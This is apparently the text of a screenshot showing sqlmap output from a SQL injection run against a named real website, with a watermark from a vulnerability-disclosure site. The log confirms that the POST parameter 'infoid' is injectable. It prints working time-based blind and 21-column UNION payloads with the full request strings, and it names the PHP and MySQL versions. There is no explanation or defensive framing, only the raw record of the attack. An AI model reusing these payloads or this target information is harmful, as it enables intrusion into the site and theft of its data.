 管理员: SqlMap
[09:23:37] [INFO] POST parameter 'infoid' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
POST parameter 'infoid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 1028 HTTP(s) re
quests:
---
Parameter: infoid (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: edit=88952634&categoryid=200&action=edit&editpart=88952634&infoid=4
77 AND (SELECT * FROM (SELECT(SLEEP(5)))oRnu)
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: edit=88952634&categoryid=200&action=edit&editpart=88952634&infoid=4
77 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b787871,0x43434e594f5642747678,0x
716b786271),NULL--
---
[09:23:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[09:23:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chinaiiss.com'
www.wooyun.org